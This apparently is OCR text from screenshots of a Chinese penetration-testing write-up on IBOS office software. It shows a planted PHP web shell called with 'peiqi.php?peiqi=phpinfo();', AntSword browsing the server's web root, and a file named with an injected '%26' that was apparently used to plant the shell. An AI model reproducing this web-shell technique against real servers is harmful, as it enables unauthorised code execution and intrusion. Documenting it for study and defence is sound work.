 eiqi.php?peiqi=phpinfo();
6
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块
"
PHP Version 5.3.28
中国蚁剑
AntSword 编辑 窗口 调试
目录列表 (8)
文件列表 (20)
新建 上层 刷新 主目录 书签 D:/IBOS/WWW/ 读取
C:/
D:/
IBOS
WWW
api
data
install
library
mobile
static
system
upgrade
名称 日期 大小 属性
install 2020-10-13 19:08:01 4 Kb 0777
library 2020-10-13 19:08:02 4 Kb 0777
mobile 2020-10-13 19:08:03 0 b 0777
static 2020-10-13 19:10:12 4 Kb 0777
system 2020-10-13 19:08:16 4 Kb 0777
upgrade 2020-10-13 19:08:16 4 Kb 0777
2021.php 2021-04-13 19:46:54 31 b 0666
cancel.html 2018-11-22 15:17:50 1.04 Kb 0666
gulpfile.js 2018-11-22 15:17:50 1.04 Kb 0666
index.php 2018-11-22 15:18:08 1.94 Kb 0666
l.php 2014-03-20 18:00:50 19.66 Kb 0666
package.json 2018-11-22 15:17:50 1.69 Kb 0666
peiqi.php 2021-04-13 19:50:27 31 b 0666
peiqi.php%26peiqi.sql 2021-04-13 19:50:04 1.08 Mb 0666
phpinfo.php 2013-05-09 20:56:38 23 b 0666
static.php 2018-11-22 15:18:08 6.76 Kb 0666
upgrade.html 2018-11-22 15:17:54 762 b 0666
web.config 2018-11-22 15:18:08 909 b 0666
任务列表